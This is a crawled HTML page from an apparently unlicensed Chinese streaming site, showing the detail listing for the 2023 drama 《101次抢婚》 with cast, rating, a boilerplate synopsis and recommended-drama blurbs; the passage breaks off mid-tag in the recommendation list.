

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhguli.com/detail/178848.html
body_size: 15817
content:
<!DOCTYPE html><html><head><title>101次抢婚_1-24集/未删减/大结局_国产剧全集_高清电视剧完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="101次抢婚,101次抢婚免费观看,101次抢婚全集,电视剧" /><meta name="description" content="天堂影视国产剧《101次抢婚》于2023年首播，由中国大陆演员金泽,陈姝君,丰楚轩,刘德熙,白凯瑞,等主演，天堂电影网提供高清电视剧101次抢婚全集未删减完整版免费在线观看，大结局剧情已揭晓。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.bhguli.com","wapurl":"www.bhguli.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/bbc290fa1fbf21db381dce57ef7c1816.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/bbc290fa1fbf21db381dce57ef7c1816.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/181.html">电影</a></li><li class="active"><a href="/sort/182.html">电视剧</a></li><li><a href="/sort/184.html">动漫</a></li><li><a href="/sort/183.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">101次抢婚 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/181.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/182.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/184.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/183.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%8D%E7%9C%A0%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">不眠之夜</span></a></li><li><a href="/search/wd/%E9%86%89%E5%90%8E%E7%88%B1%E4%B8%8A%E4%BD%A0.html" rel="nofollow"><span class="hot_name">醉后爱上你</span></a></li><li><a href="/search/wd/82%E5%B9%B4%E7%94%9F%E7%9A%84%E9%87%91%E6%99%BA%E8%8B%B1.html" rel="nofollow"><span class="hot_name">82年生的金智英</span></a></li><li><a href="/search/wd/%E7%B4%A0%E5%AA%9B.html" rel="nofollow"><span class="hot_name">素媛</span></a></li><li><a href="/search/wd/%E6%88%91%E5%BF%83%E7%81%BF%E7%83%82.html" rel="nofollow"><span class="hot_name">我心灿烂</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230317-1/32c47b80b2053f1dc8b8ad092b20c48e.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/178848-6-1.html" data-original="https://pic.youkupic.com/upload/vod/20230317-1/32c47b80b2053f1dc8b8ad092b20c48e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-24全集/大结局</span><span class="pic_vod text_right"><img src="https://www.bhguli.com/img.php?url=https://pic.youkupic.com/upload/vod/20230317-1/32c47b80b2053f1dc8b8ad092b20c48e.jpg" alt="101次抢婚(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">101次抢婚(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：101ciqianghun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>王子鸣</li><li class="data"><span>主演：</span>金泽,陈姝君,丰楚轩,刘德熙,白凯瑞,李佳怡,吴骏超,杨诗倩,李菁,付强,常喆宽</li><li class="data"><span>更新时间：</span><em>2025-11-30</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/178848-6-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《101次抢婚》https://www.bhguli.com/detail/178848.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《101次抢婚》',bdPic : 'https://pic.youkupic.com/upload/vod/20230317-1/32c47b80b2053f1dc8b8ad092b20c48e.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视汉语普通话国产剧《101次抢婚》是一部由王子鸣导演执导，金泽,陈姝君,丰楚轩,刘德熙,白凯瑞,李佳怡,吴骏超,杨诗倩,李菁,付强,常喆宽等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-24全集），手机免费观看高清未删减完整版电视剧全集就上天堂电影网，更多相关剧情可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【电影天堂网】【迅雷下载】【优酷视频】【星辰影视】【爱奇艺】【百度网播】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="178848" data-score="4"><span class="label">给【<strong>101次抢婚</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/165923.html" title="舌害" data-original="https://pic.youkupic.com/upload/vod/20220813-1/96eee9f7c0af9eae20e0c627a266a1f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/165923.html" title="舌害">舌害</a></p><p class="vodlist_sub">北漂底层八卦小报记者翟一桃（宋祖儿 饰）每天背负着主编爆总施加的压力，挖空心思地想要寻找新闻爆点而不得。在与搭档鸡精（柳小海 饰）一次偷拍明星酒驾时，她意外与</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/272522.html" title="我，兼职女王" data-original="https://pic.youkupic.com/upload/vod/20251223-1/3e70381e9a560628c8e8d9ddb3438914.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272522.html" title="我，兼职女王">我，兼职女王</a></p><p class="vodlist_sub">来活儿不拒的“兼职女王”辛桐（孙艺宁 饰）接到替闺蜜搞砸相亲的任务，不曾想相亲对象是四海集团继承人闻裴安（程宇峰 饰）。闻裴安遭父母逼婚，顺势雇佣辛桐做契约情</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/259378.html" title="红十字星座" data-original="https://viptulz.com/upload/vod/20250604-1/57931645e1713caaad44f0ba111db19c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259378.html" title="红十字星座">红十字星座</a></p><p class="vodlist_sub">四个军医大学毕业的女孩，满怀对爱情和事业的向往，分赴各自新的天地，她们是乔思雨、刘莎、王小卉和孙微。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/163657.html" title="幽兰湖之御厨驾到" data-original="https://pic.youkupic.com/upload/vod/20220816-1/303b1e62e8f42ba3d9a470655655dc5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/163657.html" title="幽兰湖之御厨驾到">幽兰湖之御厨驾到</a></p><p class="vodlist_sub">该剧讲述了生活在宫中刚刚被皇上封为御厨的小浩子，本欲与他一直喜欢的仪妃娘娘私奔，却遭嫉妒他的师兄所迫害，跌至幽兰湖中。而生活在现代的段明天，也被暗算出车祸落到</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/254965.html" title="爱神迎光来" data-original="https://pic.youkupic.com/upload/vod/20250101-1/c1a8ecd7f7f76878690ce1fee07f3164.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/254965.html" title="爱神迎光来">爱神迎光来</a></p><p class="vodlist_sub">实习爱神三三要晋升转正，必须完成爱神系统下派的任务，帮助一个凡人找到他命中注定爱人，机会只有三次，如果失败将会终生不幸。为此，三三历经三生三世的爱恨情仇，最后</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/129179.html" title="离不开你" data-original="https://pic.monidai.com/img/p2681877472.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/129179.html" title="离不开你">离不开你</a></p><p class="vodlist_sub">该片聚焦人与宠物之间的每一次离别,讲述了人与宠物密不可分的故事。当生,老,病,死这些无法避免的生命定律出现,当成长,离家,意外,永别这些对人来说也尤为重要的命</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/110690.html" title="他的细微爱情" data-original="https://pic.monidai.com/img/df82187bdc4d3cc14237a69e5ac09be1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">45集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/110690.html" title="他的细微爱情">他的细微爱情</a></p><p class="vodlist_sub">从生活出发，“他”与“她”的故事，也是你与我的故事。展示都市年轻人的情感日常及现实情感故事，每个故事背后都有着千千万万的无名者和活生生的人，他们欢笑哭泣，离别</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/136807.html" title="学姐知道第1季" data-original="https://pic.monidai.com/img/p2191941019.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">14集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/136807.html" title="学姐知道第1季">学姐知道第1季</a></p><p class="vodlist_sub">该剧主要讲述了某电视台的保洁小妹（葛布饰），因为突然的机缘巧合得到了担任一档神奇的科普脱口秀主持人的机会，这个节目不仅解答各种古今中外的奇葩问题，科普生活百科</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/274791.html" title="看得见风景的窗" data-original="https://viptulz.com/upload/vod/20260115-1/e24103574d90618b069f6e35e59e82d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274791.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从最初的理念不合到相互</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/274786.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274786.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更守家国平安的故</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/274303.html" title="小城大事" data-original="https://viptulz.com/upload/vod/20260110-1/5f1d95b2c71cc817b52a3157a8c4be49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274303.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革开放政策和中央一号文</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/274292.html" title="秋雪漫过的冬天" data-original="https://viptulz.com/upload/vod/20260110-1/5166731df83d29a68f3b82f1b9975863.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274292.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜家齐（赵又廷 饰），</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/274182.html" title="轧戏" data-original="https://pic.youkupic.com/upload/vod/20260109-1/00a7e5934ca88b315d8940b449f6c787.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274182.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。直至一天，她被朋友带去一家剧本杀俱乐部</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/273507.html" title="长河落日" data-original="https://viptulz.com/upload/vod/20260101-1/7860b9cb0c6aaf9baf293c9f5fb09acb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273507.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落的AAAA级电报，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/274342.html" title="人民的选择" data-original="https://viptulz.com/upload/vod/20260111-1/982bc3b24885a24b9469aa998d29519b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274342.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中国共产党人，以人民为</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/274883.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274883.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招聘新员工，却因</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/274882.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274882.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍受，反将计就计，以身</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/274772.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274772.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手、父亲死亡的隐秘线索、</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/274771.html" title="琉璃女坊诡事集" data-original="https://pic.youkupic.com/upload/vod/20260115-1/a5b2bd3a879f55b6c62387151f4e13c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274771.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p 